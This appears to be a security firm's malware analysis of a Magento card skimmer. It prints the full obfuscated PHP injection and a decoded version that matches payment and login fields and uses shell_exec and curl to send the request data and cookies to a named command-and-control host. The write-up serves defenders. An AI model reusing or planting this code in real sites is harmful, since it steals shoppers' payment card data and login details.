Our Remediation team lead Ben Martin recently discovered a single line obfuscated PHP injection in the main index.php file of a Magento 1.9.x website. It was being used to capture and exfiltrate payment card data from an infected website as soon as a victim submits their information.
ini_set('display_errors', 0); error_reporting(0); $hBcS = implode("_", array("str", implode("", array('ro','t13')))); $PXZum = $hBcS('onfr64_rapbqr'); $AiPVp=$hBcS('onfr64_qrpbqr'); $rKwfSV = $hBcS('frevnyvmr'); $PHCUqZ=$hBcS($AiPVp('Y2VydF96bmdwdQ==')); $kusahdjI = $AiPVp('c2hlbGxfZXhlYw=='); if ($PHCUqZ("/".$AiPVp('Y3ZjMnx1c2VybmFtZXxzaGlwcGluZ3xjYXJkX251bWJlcnxjY198ZHVtbXl8cGF5bWVudHx5ZWFyfHNlY3VyZXRyYWRpbmd8Zmlyc3RuYW1lfGV4cGlyeXxtb250aHxsb2dpbnxjY19udW1iZXJ8Y3Z2fGJpbGxpbmc=')."/i", $rKwfSV($_REQUEST))) $GwYqF=$kusahdjI(trim($AiPVp("Y3VybCAgLS1kYXRh")).' "'.trim($AiPVp("dmVyc2lvbj0xJmVuY29kZT0=")).$PXZum( $rKwfSV($_REQUEST) . "--" . $rKwfSV($_COOKIE))."&host=".$_SERVER["HTTP_HOST"]."\" ".trim($AiPVp('aHR0cDovL2hhcmlsb3YuY29tL3Rlc3RTZXJ2ZXIucGhw')).' '.trim($AiPVp("ID4gL2Rldi9udWxsIDI+JjEgJg==")));
After beautifying the initial injection, it becomes easier to read. The obfuscation is light and primarily uses rot13 and base64 encoding to obfuscate the actual PHP.
<?php $hBcS = implode("_", array("str", implode("", array('ro','t13')))); // $hBcS = str_rot13 $PXZum = $hBcS('onfr64_rapbqr'); // $PXZum = base64_encode $AiPVp = $hBcS('onfr64_qrpbqr'); // $AiPVp = base64_decode $rKwfSV = $hBcS('frevnyvmr'); // $rKwfSV = serialize $PHCUqZ = $hBcS($AiPVp('Y2VydF96bmdwdQ==')); // $PHCUqZ = preg_match $kusahdjI = $AiPVp('c2hlbGxfZXhlYw=='); // $kusahdjI = shell_exec ?>
As seen above, I have included comments below the malicious lines of PHP to help clarify the decoded PHP functions. These functions are important since they are used to capture and exfiltrate the payment card data later in the code.
When decoded, the string Y2VydF96bmdwdQ== becomes the function preg_match, which is used to detect a variety of payment field details from HTTP requests data sent to the file.
Since the malicious code is being injected into Magento’s main index.php file, it is typically loaded whenever visitors make a request to the infected website’s checkout page. If one of the fields defined in the preg_match function are detected, then the PHP function shell_exec is used to initiate a curl request. This request sends the detected payment field data to the C2 host harilov[.]com/testServer[.]php through a crafted POST HTTP request.
To evade detection, the malware directs any possible output from the curl request to /dev/null. The PHP injection itself also contains error_reporting(0), which is used to silence any PHP errors occurring from the injected code.
if ($PHCUqZ("/" . $AiPVp('Y3ZjMnx1c2VybmFtZXxzaGlwcGluZ3xjYXJkX251bWJlcnxjY198ZHVtbXl8cGF5bWVudHx5ZWFyfHNlY3VyZXRyYWRpbmd8Zmlyc3RuYW1lfGV4cGlyeXxtb250aHxsb2dpbnxjY19udW1iZXJ8Y3Z2fGJpbGxpbmc=') . "/i", $rKwfSV($_REQUEST))) //if preg_match('/cvc2|username|shipping|card_number|cc_|dummy|payment|year|securetrading|firstname|expiry|month|login|cc_number|cvv|billing/i', serialize($_REQUEST)) $GwYqF = $kusahdjI(trim($AiPVp("Y3VybCAgLS1kYXRh")) . ' "' . trim($AiPVp("dmVyc2lvbj0xJmVuY29kZT0=")) . $PXZum($rKwfSV($_REQUEST) . "--" . $rKwfSV($_COOKIE)) . "&host=" . $_SERVER["HTTP_HOST"] . "\" " . trim($AiPVp('aHR0cDovL2xvY2FsaG9zdC9jdXJsLnBocA=='))); //shell_exec(curl --data "version=1&encode=base64_encode(serialize($_REQUEST))--cookiestring&host=hxxp%3A%2F%2Fharilov[.]com%2FtestServer.php" > /dev/null 2>&1 &)
The best way to mitigate this type of injection is to use website monitoring with server side scanning capabilities to detect changes within the entire website environment.










